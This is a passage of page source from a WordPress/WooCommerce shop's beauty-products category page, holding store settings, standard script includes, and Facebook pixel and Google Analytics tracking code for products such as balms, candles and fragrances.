ia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Ftracyanderson.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Ftracyanderson.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%2C%22payment-processed%22%3A%22Payment%20Processed%22%2C%22sent-to-vendor%22%3A%22Sent%20to%20Vendor%22%2C%22shipped%22%3A%22Shipped%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fassets.tracyanderson.com%5C%2Fmedia%5C%2F2020%5C%2F11%5C%2F30115043%5C%2Fwoocommerce-placeholder-720x960.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Tracy%20Anderson%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A15%2C%22title%22%3A%22MY%20ACCOUNT%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftracyanderson.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A12%2C%22title%22%3A%22SHOP%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftracyanderson.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A13%2C%22title%22%3A%22CART%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftracyanderson.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A14%2C%22title%22%3A%22CHECKOUT%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftracyanderson.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A104696%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftracyanderson.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Ftracyanderson.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.2%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Ftracyanderson.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.4.2%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Atrue%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Ftracyanderson.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-disconnect%3D1%26wc-helper-nonce%3D8412895673%22%2C%22userEmail%22%3A%22philippe%40nodiamonds.com%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F4d566fefa0f65e55a1155fb65d6beb90%3Fs%3D48%26d%3Didenticon%26r%3Dg%22%2C%22storeCountry%22%3A%22US%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Ftracyanderson.com%22%2C%22wccom-back%22%3A%22%252Fproduct-category%252Fbeauty%252F%22%2C%22wccom-woo-version%22%3A%228.5.2%22%2C%22wccom-connect-nonce%22%3A%22d2ffd10f28%22%7D%7D%2C%22_feature_nonce%22%3A%220eed019f8a%22%2C%22alertCount%22%3A%220%22%2C%22visibleTaskListIds%22%3A%5B%22extended%22%5D%7D%7D' ) );
</script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/data-controls.min.js?ver=fe4ccc8a1782ea8e2cb1" id="wp-data-controls-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e" id="wp-html-entities-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/notices.min.js?ver=38e88f4b627cf873edd0" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '4f5aae7284',
				wcStoreApiNonceTimestamp: '1762967488'
			};
			
</script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/primitives.min.js?ver=6984e6eb5d6157c4fe44" id="wp-primitives-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/warning.min.js?ver=122829a085511691f14d" id="wp-warning-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.2" id="wc-order-attribution-blocks-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.1.4" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=2.7.0" id="wc-avatax-frontend-js"></script>
<script src="https://tracyanderson.com/wp-content/themes/tracyanderson/scripts/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script id="empty-script-js-extra">
var emptyScriptJs = {"ajaxUrl":"https:\/\/tracyanderson.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://tracyanderson.com/wp-content/themes/tracyanderson/scripts/empty-script.js?ver=1.0" id="empty-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" id="modernizr-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.bundle.min.js" id="bootstrap-bundle-js"></script>
<script src="https://tracyanderson.com/wp-content/themes/tracyanderson/scripts/slick-1.8.1/slick/slick.js?ver=1715305137" id="slickjs-js"></script>
<script src="https://tracyanderson.com/wp-content/themes/tracyanderson/theme/js/jquery.matchHeight-min.js?ver=1715305137" id="matchHeight-js-js"></script>
<script src="https://tracyanderson.com/wp-content/themes/tracyanderson/scripts/wow/dist/wow.min.js?ver=1715305137" id="tracy_anderson_wow-js"></script>
<script src="https://tracyanderson.com/wp-content/themes/tracyanderson/theme/js/swiper-bundle.min.js?ver=1725914661" id="swiper_slider-js"></script>
<script src="https://tracyanderson.com/wp-content/themes/tracyanderson/theme/js/tracy_anderson.js?ver=1759797301" id="tracy_anderson-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://tracyanderson.com/wp-includes/js/wp-util.min.js?ver=e9136915d08e6e0fac750a926c0ae280" id="wp-util-js"></script>
<script id="password-strength-meter-js-extra">
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
</script>
<script src="https://tracyanderson.com/wp-admin/js/password-strength-meter.min.js?ver=e9136915d08e6e0fac750a926c0ae280" id="password-strength-meter-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.2" id="elementor-webpack-runtime-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tracyanderson.com\/wp-admin\/admin-ajax.php","nonce":"0bef676040","urls":{"assets":"https:\/\/tracyanderson.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tracyanderson.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/tracyanderson.com\/cart\/","checkout_page_url":"https:\/\/tracyanderson.com\/checkout\/","fragments_nonce":"8e5c2a6e48"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tracyanderson.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://tracyanderson.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.2" id="elementor-pro-frontend-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/tracyanderson.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Beauty Products - Tracy Anderson","excerpt":""}};
</script>
<script src="https://tracyanderson.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.2" id="elementor-frontend-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.2" id="pro-elements-handlers-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-8.5.2-3.1.15', '553409146412933');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce",
    "version": "8.5.2",
    "pluginVersion": "3.1.15",
    "content_name": "BEAUTY",
    "content_category": "BEAUTY",
    "content_ids": "[\"wc_post_id_813744\",\"wc_post_id_813740\",\"wc_post_id_813730\",\"SSESSENBALM_375286\",\"SSADVENBALM_375294\",\"SSGOTPHYSBAL_375292\",\"SSTIGHTBALM_375293\",\"SSAGELESSALM_470731\",\"wc_post_id_800194\",\"wc_post_id_800201\"]",
    "content_type": "product",
    "contents": {
        "0": {
            "id": "wc_post_id_813744",
            "quantity": 1
        },
        "1": {
            "id": "wc_post_id_813740",
            "quantity": 1
        },
        "2": {
            "id": "wc_post_id_813730",
            "quantity": 1
        },
        "3": {
            "id": "SSESSENBALM_375286",
            "quantity": 1
        },
        "4": {
            "id": "SSADVENBALM_375294",
            "quantity": 1
        },
        "5": {
            "id": "SSGOTPHYSBAL_375292",
            "quantity": 1
        },
        "6": {
            "id": "SSTIGHTBALM_375293",
            "quantity": 1
        },
        "7": {
            "id": "SSAGELESSALM_470731",
            "quantity": 1
        },
        "8": {
            "id": "wc_post_id_800194",
            "quantity": 1
        },
        "9": {
            "id": "wc_post_id_800201",
            "quantity": 1
        },
        "10": {
            "id": "wc_post_id_800247",
            "quantity": 1
        },
        "11": {
            "id": "850035978061_786193",
            "quantity": 1
        }
    }
}, {
    "eventID": "2224d668-c7ac-4dce-bb6b-6867cb2861ed"
});

		( function() {

			function trackEvents() {
					document.querySelector( '.products .post-813744 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"#813744\",\"item_name\":\"Spring Break Sweat Fragrance & Candle Set\",\"item_variant\":\"\",\"price\":171,\"quantity\":1,\"item_category\":\"Body\",\"item_category2\":\"Fragrance\",\"item_category3\":\"Candles\",\"item_category4\":\"Perfume\",\"item_category5\":\"Fragrance\"}]}`));
	}
} );
				document.querySelector( '.products .post-813740 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"#813740\",\"item_name\":\"Spring Break Sweat Scented Candle\",\"item_variant\":\"\",\"price\":65,\"quantity\":1,\"item_category\":\"BEAUTY\",\"item_category2\":\"Skin\",\"item_category3\":\"Fragrance\",\"item_category4\":\"Fragrance\"}]}`));
	}
} );
				document.querySelector( '.products .post-813730 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"#813730\",\"item_name\":\"Spring Break Sweat Eau de Parfum\",\"item_variant\":\"\",\"price\":125,\"quantity\":1,\"item_category\":\"BEAUTY\",\"item_category2\":\"Skin\",\"item_category3\":\"Fragrance\",\"item_category4\":\"Fragrance\"}]}`));
	}
} );
				document.querySelector( '.products .post-375286 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SSESSENBALM\",\"item_name\":\"Everyday Essential Balm\",\"item_variant\":\"\",\"price\":75,\"quantity\":1,\"item_category\":\"Tracy Anderson\",\"item_category2\":\"Skin Sequence\",\"item_category3\":\"Face\",\"item_category4\":\"Radiance Ritualist\",\"item_category5\":\"TA Beauty\"}]}`));
	}
} );
				document.querySelector( '.products .post-375294 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SSADVENBALM\",\"item_name\":\"Adventure On Balm\",\"item_variant\":\"\",\"price\":75,\"quantity\":1,\"item_category\":\"Tracy Anderson\",\"item_category2\":\"Skin Sequence\",\"item_category3\":\"Face\",\"item_category4\":\"SunKissed Ageless Adventurer\",\"item_category5\":\"TA Beauty\"}]}`));
	}
} );
				document.querySelector( '.products .post-375292 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SSGOTPHYSBAL\",\"item_name\":\"Got Physical Balm\",\"item_variant\":\"\",\"price\":75,\"quantity\":1,\"item_category\":\"Tracy\'s Beauty Obsessions\",\"item_category2\":\"Face\",\"item_category3\":\"Tracy\'s Timeless Treasures\",\"item_category4\":\"TA Beauty\",\"item_category5\":\"Tracy Anderson\"}]}`));
	}
} );
				document.querySelector( '.products .post-375293 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SSTIGHTBALM\",\"item_name\":\"Triple Force Balm\",\"item_variant\":\"\",\"price\":75,\"quantity\":1,\"item_category\":\"Tracy\'s Beauty Obsessions\",\"item_category2\":\"Face\",\"item_category3\":\"Divine Femme Essence\",\"item_category4\":\"TA Beauty\",\"item_category5\":\"Tracy Anderson\"}]}`));
	}
} );
				document.querySelector( '.products .post-470731 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"SSAGELESSALM\",\"item_name\":\"Ageless Expression Balm\",\"item_variant\":\"\",\"price\":110,\"quantity\":1,\"item_category\":\"Tracy Anderson\",\"item_category2\":\"Tracy\'s Obsessions\",\"item_category3\":\"Skin Sequence\",\"item_category4\":\"Tracy\'s Beauty Obsessions\",\"item_category5\":\"Face\"}]}`));
	}
} );
				document.querySelector( '.products .post-800194 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"#800194\",\"item_name\":\"HeartStone Fragrance & Candle Set\",\"item_variant\":\"\",\"price\":171,\"quantity\":1,\"item_category\":\"Fragrance\",\"item_category2\":\"Candles\",\"item_category3\":\"HeartStone\",\"item_category4\":\"TA Beauty\",\"item_category5\":\"BEAUTY\"}]}`));
	}
} );
				document.querySelector( '.products .post-800201 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"#800201\",\"item_name\":\"HeartStone Eau de Parum\",\"item_variant\":\"\",\"price\":125,\"quantity\":1,\"item_category\":\"BEAUTY\",\"item_category2\":\"Accessories\",\"item_category3\":\"Tracy\'s Obsessions\",\"item_category4\":\"Fragrance\",\"item_category5\":\"Perfume\"}]}`));
	}
} );
				document.querySelector( '.products .post-800247 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"#800247\",\"item_name\":\"Heartstone Scented Candle\",\"item_variant\":\"\",\"price\":65,\"quantity\":1,\"item_category\":\"BEAUTY\",\"item_category2\":\"Accessories\",\"item_category3\":\"Tracy\'s Obsessions\",\"item_category4\":\"Fragrance\",\"item_category5\":\"Candles\"}]}`));
	}
} );
				document.querySelector( '.products .post-786193 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"850035978061\",\"item_name\":\"Hydrating Cream Blush\",\"item_variant\":\"\",\"price\":26,\"quantity\":1,\"item_category\":\"Rel\",\"item_category2\":\"Lips\"}]}`));
	}
} );
				gtag('event', 'view_item_list', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Product category\",\"items\":[{\"item_id\":\"#813744\",\"item_name\":\"Spring Break Sweat Fragrance & Candle Set\",\"item_variant\":\"\",\"price\":171,\"quantity\":1,\"item_category\":\"Body\",\"item_category2\":\"Fragrance\",\"item_category3\":\"Candles\",\"item_category4\":\"Perfume\",\"item_category5\":\"Fragrance\"},{\"item_id\":\"#813740\",\"item_name\":\"Spring Break Sweat Scented Candle\",\"item_variant\":\"\",\"price\":65,\"quantity\":1,\"item_category\":\"BEAUTY\",\"item_category2\":\"Skin\",\"item_category3\":\"Fragrance\",\"item_category4\":\"Fragrance\"},{\"item_id\":\"#813730\",\"item_name\":\"Spring Break Sweat Eau de Parfum\",\"item_variant\":\"\",\"price\":125,\"quantity\":1,\"item_category\":\"BEAUTY\",\"item_category2\":\"Skin\",\"item_category3\":\"Fragrance\",\"item_category4\":\"Fragrance\"},{\"item_id\":\"SSESSENBALM\",\"item_name\":\"Everyday Essential Balm\",\"item_variant\":\"\",\"price\":75,\"quantity\":1,\"item_category\":\"Tracy Anderson\",\"item_category2\":\"Skin Sequence\",\"item_category3\":\"Face\",\"item_category4\":\"Radiance Ritualist\",\"item_category5\":\"TA Beauty\"},{\"item_id\":\"SSADVENBALM\",\"item_name\":\"Adventure On Balm\",\"item_variant\":\"\",\"price\":75,\"quantity\":1,\"item_category\":\"Tracy Anderson\",\"item_category2\":\"Skin Sequence\",\"item_category3\":\"Face\",\"item_category4\":\"SunKissed Ageless Adventurer\",\"item_category5\":\"TA Beauty\"},{\"item_id\":\"SSGOTPHYSBAL\",\"item_name\":\"Got Physical Balm\",\"item_variant\":\"\",\"price\":75,\"quantity\":1,\"item_category\":\"Tracy\'s Beauty Obsessions\",\"item_category2\":\"Face\",\"item_category3\":\"Tracy\'s Timeless Treasures\",\"item_category4\":\"TA 